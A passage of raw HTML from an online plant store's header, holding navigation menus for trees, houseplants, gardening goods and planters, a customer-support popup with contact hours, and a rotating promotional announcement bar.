                 <li class="navPage-subMenu-item">
                    <span class="navPage-subMenu-action navPages-action">Types of Trees</span>
                    <ul class="navPage-childList" id="navPages-">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="/trees/shade-trees/">Shade Trees</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="/trees/ornamental-trees/">Ornamental Trees</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="/trees/privacy-trees/">Privacy Trees</a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="/trees/flowering-trees/">Flowering Trees</a>
                        </li>
                        
                         <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="/trees/fast-growing-trees/">Fast Growing Trees</a>
                        </li>

                     </ul>
                </li>
                 </div>

            </ul>
        </div>
    </div>
</li>

<li class="navPages-item hasMegamenu hasSub alignLeft">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/houseplants/">
        Houseplants
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i>
    </a>
    <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-" aria-hidden="false" tabindex="-1" style="width: 70%;">
        <div class="cateArea-content">
            <div class="cateArea columns-3" style="width: 100%; max-width: 100%;">
                <ul class="navPage-subMenu-list">
                    <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                        <a class="navPage-subMenu-action navPages-action" href="/houseplants/">Shop All Houseplants</a>
                        <span class="navPage-subMenu-action navPages-action">Popular Houseplants</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/philodendron/">Philodendron</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/snake-plants/">Snake Plants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/pothos/">Pothos</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/monstera/">Monstera</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/hoya/">Hoya</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/ficus/">Ficus</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/dracaena/">Dracaena</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/calathea/">Calathea</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/jade-plants/">Jade Plants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/peperomia/">Peperomia</a>
                                </li>
                               
                            </ul>
                    </li>
                    
                    <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                        <span class="navPage-subMenu-action navPages-action">Houseplant Features</span>
                            <ul class="navPage-childList" id="navPages-">
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/air-purifying-houseplants/">Air Purifying Houseplants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/easy-care-houseplants/">Easy Care Houseplants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/flowering-houseplants/">Flowering Houseplants</a>
                                </li>
                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/low-light-houseplants/">Low Light Houseplants</a>
                                </li>
                                                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/pet-safe-houseplants/">Pet Safe Houseplants</a>
                                </li>
                                                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/rare-houseplants/">Rare Houseplants</a>
                                </li>
                                                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/small-houseplants/">Small Houseplants</a>
                                </li>
                                                                <li class="navPage-subMenu-item">
                                    <a class="navPage-subMenu-action navPages-action" href="/houseplants/tall-houseplants/">Tall Houseplants</a>
                                </li>
                               
                            </ul>
                    </li>
                </ul>
            </div>
           
        </div>
    </div>
</li>



























    <li class="navPages-item navPage-item-rel hasMegamenu hasSub alignCenter">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="https://plantaddicts.com/gardening-goods/">
        Gardening Goods
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i>
    </a>
     <div class="navPage-subMenu subMegaMenu imageTop" id="navPages-24" aria-hidden="false" tabindex="-1" style="width: 100%;">
        <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
           
           
           <ul class="navPage-subMenu-list">
                         
                  
                  
                  <div class="navPage-count">
                       <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/">Shop All Gardening Goods</a>
              
                    <li class="navPage-subMenu-item">
             
                  
                    <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/">Gardening Supplies</a>
                        <ul class="navPage-childList" id="navPages-">
                            

<li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/soil-and-amendments/">Soil & Amendments</a>
                            </li>
                            
<li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/fertilizer/">Fertilizer</a>
                            </li>
                            
<li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/pest-control/">Pest Control</a>
                            </li>

 <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/weed-control/">Weed Control</a>
                            </li>

 <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/disease-control/">Disease Control</a>
                            </li>

 <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/garden-tools/">Garden Tools</a>
                            </li>

 <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-supplies/watering-supplies/">Watering Supplies</a>
                            </li>
                            
                            



                        </ul>
                    </li>
                
                </div>
                
                
                
                
                
                
                
                
                
                
                


                 <div class="navPage-count">
                      
              
                    <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/plant-addicts-exclusive/">Exclusive Items</a>
                        <ul class="navPage-childList" id="navPages-">
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/garden-apparel/">Garden Apparel</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/garden-apparel/gardening-t-shirts/">Gardening Tshirts</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/garden-apparel/gardening-gloves/">Gardening Gloves</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/garden-apparel/garden-aprons/">Garden Aprons</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/garden-apparel/gardening-tote-bags/">Gardening Tote Bags</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/gardening-gifts/gardening-drinkware/">Drinkware</a>
                            </li>
                            
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-gifts/gardening-goods/garden-journals/">Garden Journals</a>
                            </li> 
                            
                        </ul>
                </li>
                 </div>

                 <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/wildlife-supplies/">Wildlife Supplies</a>
                    <a class="navPage-subMenu-action navPages-action" href="https://plantaddicts.com/gardening-goods/lawn-turf-supplies/">Lawn & Turf Supplies</a>
                   
                </li>
                </div>
            </ul>
            
        </div>
    </div>
</li>
   
   
   
   
   
   






<li class="navPages-item navPage-item-rel hasMegamenu hasSub alignCenter">
    <a class="navPages-action has-subMenu navPages-action-desktop has-click" href="/gardening-goods/garden-decor/garden-planters/">
        Planters
        <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg>
                <use xlink:href="#icon-chevron-down"></use>
            </svg></i>
    </a>
    <div class="navPage-subMenu subMegaMenu noImage" id="navPages-" aria-hidden="false" tabindex="-1" style="width: 900px;">
        <div class="cateArea columns-5 has-bottom-cates" style="width: 100%; max-width: 100%;">
            <ul class="navPage-subMenu-list">
                
                <div class="navPage-count">
                    
                     <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/">Shop All Planters</a>
                    <li class="navPage-subMenu-item">
             
                   
                    <span class="navPage-subMenu-action navPages-action">Planter Use</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/indoor-planters/">Indoor Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/outdoor-planters/">Outdoor Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/planter-saucers/">Planter Saucers</a>
                            </li>
                        </ul>
                    </li>
                 </div>
                <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                    <span class="navPage-subMenu-action navPages-action">Planter Size</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/large-planters/">Large Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/small-planters/">Small Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/tall-planters/">Tall Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/short-planters/">Short Planters</a>
                            </li>
                        </ul>
                </li>
                 </div>
              <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                    <span class="navPage-subMenu-action navPages-action">Planter Shape</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/round-planters/">Round Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/square-planters/">Square Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/rectangle-planters/">Rectangle Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/bowl-planters/">Bowl Planters</a>
                            </li>
                            
                        </ul>
                </li>
                 </div>
                 <div class="navPage-count">
                    <li class="navPage-subMenu-item">
                    <span class="navPage-subMenu-action navPages-action">Planter Types</span>
                        <ul class="navPage-childList" id="navPages-">
                            <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/self-watering-planters/">Self-Watering Planters</a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/modern-planters/">Modern Planters</a>
                            </li>
                            <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/tabletop-planters/">Tabletop Planters</a>
                            </li>
                            <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/planter-boxes/">Planter Boxes</a>
                            </li>
                            <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                                <a class="navPage-subMenu-action navPages-action" href="/garden-planters/gardening-goods/garden-decor/raised-garden-beds/">Raised Garden Beds</a>
                            </li>
                            <li class="navPage-subMenu-item navPage-subMenu-item-unbefore">
                                <a class="navPage-subMenu-action navPages-action" href="/gardening-goods/garden-decor/garden-planters/tree-planters/">Tree Planters</a>
                            </li>
                        </ul>
                </li>
                </div>
            </ul>
        </div>
    </div>
</li>





<li class="navPages-item navPage-item-rel alignCenter">
    <a class="navPages-action navPages-action-desktop" href="/plants-on-sale/">Sale</a>
</li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item alignLeft pc_help">
            <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="128.000000pt" height="105.000000pt" viewBox="0 0 128.000000 105.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,105.000000) scale(0.100000,-0.100000)"stroke="none"><path d="M272 1039 c-38 -15 -82 -65 -82 -93 0 -20 -6 -27 -27 -32 -70 -15 -95 -28 -128 -67 l-35 -41 0 -128 c0 -122 1 -131 30 -190 46 -98 138 -216 220 -285 93 -79 98 -83 106 -83 3 0 18 -9 32 -19 57 -40 155 -73 238 -78 73 -5 87 -3 135 20 30 14 62 34 70 44 24 27 49 99 49 137 l0 34 174 4 174 3 26 28 26 28 0 338 c0 372 4 351 -63 379 -34 15 -909 16 -945 1z m868 -98 c0 -5 -12 -19 -27 -31 -32 -25 -175 -155 -246 -222 -28 -27 -52 -48 -55 -48 -4 0 -21 -14 -39 -32 l-32 -31 -48 44 c-26 24 -54 48 -61 54 -7 5 -25 22 -40 36 -15 14 -75 70 -134 123 -60 54 -108 102 -108 107 0 5 175 9 395 9 236 0 395 -4 395 -9z m-820 -103 c157 -151 364 -335 391 -347 21 -11 36 -12 54 -5 20 8 158 128 335 294 25 23 57 51 73 62 l27 19 0 -250 0 -251 -168 0 c-135 0 -172 -3 -190 -16 -12 -8 -22 -22 -22 -31 0 -8 -6 -13 -12 -10 -101 41 -201 77 -218 77 -11 0 -37 -16 -59 -35 -35 -32 -42 -34 -67 -25 -31 12 -146 126 -175 174 -18 29 -18 29 17 71 19 23 34 52 34 65 0 13 -20 74 -45 136 -25 61 -45 115 -45 118 0 15 19 2 70 -46z m-113 -104 c18 -43 33 -87 33 -96 0 -10 -13 -30 -30 -45 -43 -38 -42 -90 4 -152 38 -50 166 -178 206 -205 41 -27 104 -21 143 14 19 16 39 30 43 30 5 0 46 -17 92 -37 89 -40 98 -54 58 -92 -36 -34 -86 -44 -157 -31 -194 35 -411 225 -493 432 -44 112 -31 234 27 258 12 5 27 8 32 6 6 -1 25 -38 42 -82z"/></g></svg>
            <span>Contact Us</span>
        </li>
        <li class="navPages-item alignLeft pc_plantcare">
            <a class="navPages-action navPages-action-desktop" href="/plant-care/"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="128.000000pt" height="123.000000pt" viewBox="0 0 128.000000 123.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,123.000000) scale(0.100000,-0.100000)" stroke="none"><path d="M1088 1191 c-125 -40 -197 -108 -236 -226 -18 -51 -24 -59 -42 -57 -27 4 -50 -15 -50 -42 0 -13 -12 1 -34 42 -45 82 -49 87 -117 127 -71 41 -190 72 -227 59 -24 -8 -27 -16 -30 -58 -4 -62 28 -170 67 -223 16 -23 49 -55 73 -71 44 -30 162 -72 202 -72 13 0 32 -10 44 -23 18 -19 22 -35 22 -93 0 -41 5 -75 12 -82 17 -17 42 -15 61 6 14 15 17 41 17 144 0 144 3 149 86 166 92 20 159 51 205 95 56 53 85 112 106 212 14 71 14 77 -2 96 -23 24 -80 24 -157 0z m72 -93 c0 -40 -46 -122 -89 -161 -62 -56 -64 -36 -3 26 52 52 63 82 40 105 -21 21 -38 14 -94 -40 -63 -60 -83 -59 -28 2 37 41 75 66 124 81 41 12 50 10 50 -13z m-601 -132 c40 -26 91 -80 91 -98 0 -6 -27 14 -59 45 -33 32 -63 57 -67 57 -13 0 -44 -33 -44 -46 0 -8 23 -39 50 -69 28 -30 50 -58 50 -61 0 -3 -14 3 -31 13 -54 31 -95 98 -106 170 l-4 31 41 -9 c22 -5 58 -20 79 -33z"/><path d="M30 580 c-19 -19 -20 -33 -20 -265 l0 -245 25 -16 c20 -13 45 -15 132 -12 119 4 142 13 174 65 25 39 12 41 238 -33 94 -31 181 -54 205 -54 66 1 136 37 298 155 167 121 188 148 168 210 -14 43 -39 65 -85 72 -32 5 -54 -2 -148 -48 -77 -38 -111 -50 -114 -41 -9 24 -61 41 -136 43 -70 2 -82 5 -143 42 -63 39 -72 41 -165 46 l-98 6 -23 35 c-31 46 -72 59 -190 59 -85 1 -101 -2 -118 -19z m225 -85 c24 -23 25 -28 25 -176 0 -189 0 -189 -107 -189 l-73 0 0 190 0 189 58 4 c31 2 61 4 65 5 4 1 19 -9 32 -23z m306 -104 c53 -41 95 -55 179 -61 47 -3 84 -9 82 -14 -1 -4 -51 -8 -111 -7 -59 1 -120 -1 -134 -4 -28 -8 -41 -39 -26 -67 9 -16 24 -18 147 -18 l138 0 147 75 c143 73 187 88 187 63 0 -12 -150 -126 -279 -212 -74 -50 -106 -48 -326 20 -99 31 -186 58 -192 60 -9 2 -13 30 -13 94 l0 90 89 0 c71 0 93 -4 112 -19z"/></g></svg>Plant Care</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512H418.3c16.4 0 29.7-13.3 29.7-29.7C448 383.8 368.2 304 269.7 304H178.3z"></path></svg>
                    Account
                </a>
            </li>
    </ul>
</nav>
    </div>
    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<input type="hidden" id="getzipCode" name="get_zip" value="">
<div id="zone-search-mobile" style="display:none;"> </div>
<div id="plant_care_container" style="">
    <div class="plant_care">
        <span id="pc_close"></span>
        <!--img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/img/plant-care.jpg" alt="Plant Care" width="100%" height="100%"-->
        <div class="pc_content">
            <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px; text-align: center;">Your Green Thumb Support</div>
            <strong><p style="color: #953791;">Chat/Email Support</p></strong>
            <p>Mon-Thur, <b>7 AM - 6 PM CST</b></p>
            <p>Fri, <b>7 AM - 5 PM CST</b></p>
            <p>Sat-Sun, <b>9 AM - 3 PM CST</b></p>
            <p class="pc_anchors">
                <span class="pc_anchor pc_chat">
                    <svg loading = lazy version="1.0" xmlns="http://www.w3.org/2000/svg" width="35.000000pt" height="29.000000pt" viewBox="0 0 35.000000 29.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,29.000000) scale(0.100000,-0.100000)" stroke="none"><path d="M81 258 c-74 -37 -87 -108 -28 -155 23 -18 24 -21 10 -47 l-14 -27 29 15 c17 9 38 32 49 53 10 21 29 44 43 51 33 17 115 10 140 -13 19 -17 20 -17 29 9 37 97 -137 174 -258 114z"/><path d="M165 117 c-26 -22 -28 -27 -18 -50 13 -27 73 -53 100 -43 8 4 22 1 29 -5 11 -9 14 -8 14 4 0 8 7 20 15 27 38 32 1 80 -68 87 -36 4 -48 1 -72 -20z"/></g></svg>
                    Chat Us
                </span>
                <a class="pc_anchor pc_email" href="mailto:info@plantaddicts.com">
                    <span class="pc_mail_span"><svg><use xlink:href="#icon-envelope" /></svg> Email Us</span>info@plantaddicts.com
                </a>
            </p>
            <span class="popup_seperator"></span>
            <strong><p style="color: #953791;">Phone Support</p></strong>
            <p>Mon-Fri, <b>8 AM to 5 PM CST</b></p>
            <p class="pc_anchors">
                <a class="pc_anchor pc_tel" href="tel:833-577-0999">
                    <span class="pc_tel_span"><svg loading = lazy version="1.0" xmlns="http://www.w3.org/2000/svg" width="128.000000pt" height="128.000000pt" viewBox="0 0 128.000000 128.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,128.000000) scale(0.100000,-0.100000)" stroke="none"><path d="M648 1245 c-17 -38 6 -54 93 -70 253 -45 381 -176 419 -430 15 -101 17 -105 50 -105 52 0 62 55 35 183 -23 111 -69 191 -160 282 -113 113 -226 165 -363 165 -57 0 -63 -2 -74 -25z"/><path d="M152 1184 c-93 -46 -140 -130 -127 -224 4 -26 31 -98 60 -159 162 -334 397 -570 736 -736 136 -67 176 -71 255 -25 94 54 153 144 140 215 -7 35 -53 80 -161 157 -131 93 -187 94 -267 2 -38 -43 -69 -44 -151 -3 -119 60 -247 220 -247 307 0 28 10 43 56 88 54 52 56 56 51 95 -6 48 -52 126 -125 215 -82 100 -128 114 -220 68z"/><path d="M677 1095 c-36 -36 -12 -68 64 -84 159 -34 232 -111 254 -266 9 -59 19 -75 50 -75 38 0 48 24 43 94 -11 129 -97 249 -221 306 -80 38 -166 49 -190 25z"/><path d="M696 924 c-32 -32 -10 -67 47 -78 45 -8 83 -47 92 -94 9 -47 21 -62 51 -62 43 0 58 64 28 123 -21 41 -71 95 -106 113 -36 19 -93 18 -112 -2z"/></g></svg>
                    Call Us</span>
                    833-577-0999
                </a>
            </p>
            <ul>
                <li><a href="/faqs/">FAQs</a></li>
                <li><a href="/shipping-information/">Shipping Info</a></li>
            </ul>
        </div>
    </div>
</div>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
<div id="cust_annoucement" class="cust_slider_announcement" 
  data-slick='{
        "infinite": true,
        "dots": false,
        "arrows": false,
        "autoplay": true,
        "autoplaySpeed": 2000,
        "slidesToShow": 3,
        "slidesToScroll": 1,
        "responsive": [
            {
                "breakpoint": 1024,
                "settings": {
                    "arrows": true,
                    "slidesToShow": 2,
                    "slidesToScroll": 1
                }
            },
            {
                "breakpoint": 600,
                "settings": {
                    "arrows": true,
                    "slidesToShow": 1,
                    "slidesToScroll": 1
                }
            }
        ]
    }'>
    
    
    
     <!-- Placement #3 -->       
   
      <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/all-plants/?page=1#query=c158&filter_shipping-time.filter=pre-order%20spring%202026&items_per_page=60&sort_method=_score/desc&page=1">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Pre-Order Plants For 2026</span>
        </a>
    </div>  
    
    
     <!-- Placement #2 --> 
           <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/plant-addicts-gift-cards/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Gift Cards, Get $5 Plant Cash for Every $25</span>
        </a>
    </div>       
  
    
      <!-- Placement #1 --> 
      
          <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/plant-addicts-rewards/">
            <svg loading = lazy width="64px" height="64px" viewBox="-1.2 -1.2 26.40 26.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect x="5" y="13" width="14" height="8" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <line x1="12" y1="14" x2="12" y2="20" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> <rect x="6.03699" y="3.86325" width="16" height="4" transform="rotate(15.0252 6.03699 3.86325)" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></rect> <path d="M14.1523 4.48849C14.1523 4.48849 12.055 3.92553 11.2549 3.71076C11.2549 3.71076 10.3336 3.28581 10.5483 2.48571C10.7631 1.6856 11.5858 1.21109 12.3859 1.42585C13.186 1.64062 14.3671 3.68839 14.1523 4.48849Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1523 4.48848C14.1523 4.48848 16.2497 5.05145 17.0498 5.26622C17.0498 5.26622 18.0601 5.35975 18.2748 4.55965C18.4896 3.75954 18.0151 2.93683 17.215 2.72207C16.4149 2.5073 14.3671 3.68838 14.1523 4.48848Z" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></path> <line x1="13.7635" y1="5.93721" x2="12.9858" y2="8.83465" stroke="#000000" stroke-width="1.032" stroke-linecap="round" stroke-linejoin="round"></line> </g></svg>
            <span>Join Plant Addicts Rewards</span>
        </a>
    </div> 
       
      
      
    
  
    
    <!--
     <div class="each_annoucement" style="display: none;">
        <a href="https://plantaddicts.com/brands/crescent-garden/">
